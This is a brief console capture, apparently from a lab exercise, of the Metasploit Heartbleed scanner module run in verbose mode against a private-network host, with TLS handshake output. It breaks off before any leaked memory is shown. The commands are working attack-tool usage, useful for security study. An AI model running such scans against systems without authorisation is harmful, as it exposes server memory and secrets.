 msf6 auxiliary(scanner/ssl/openssl_heartbleed) > set verbose true
verbose => true
msf6 auxiliary(scanner/ssl/openssl_heartbleed) > run
[*] 192.168.122.129:8443  - Leaking heartbeat response #1
[*] 192.168.122.129:8443  - Sending Client Hello...
[*] 192.168.122.129:8443  - SSL record #1:
[*] 192.168.122.129:8443  -     Type:    22
[*] 192.168.122.129:8443  -     Version: 0x0301
[*] 192.168.122.129:8443  -     Length:  86
[*] 192.168.122.129:8443  -     Handshake #1:
[*] 192.168.122.129:8443  -             Length: 82
[*] 192.168.122.129:8443  -             Type:   Server Hello (2)
[*] 192.168.122.129:8443  -             Server Hello Version:           0x0301
[*] 192.168.122.129:8443  -             Server Hello random data:       67138886786cbc03fa43d1cd9aa3ec0b60ed616
154ec3825eb68f8be4bd5eafe
[*] 192.168.122.129:8443  -             Server Hello Session ID length: 32
[*] 192.168.122.129:8443  -             Server Hello Session ID:        c472bc4a1ffc703a8e66336e7c33f08d6a1de32
b87acf631ee96b9f9e4634a3b
[*] 192.168.122.129:8443  - SSL record #2:
[*] 192.168.122.129:8443  -     Type:    22
[*] 192.168.122.129:8443  -     Version: 0x0301
[*] 192.168.122.129:8443  -     Length:  675
[*] 192.168.122.129:8443  -     Handshake #1:
[*] 192.168.122.129:8443  -             Length: 671
[*] 192.168.122.129:8443  -             Type:   Certificate Data (11)
[*] 192.168.122.129:8443  -             Certificates length: 668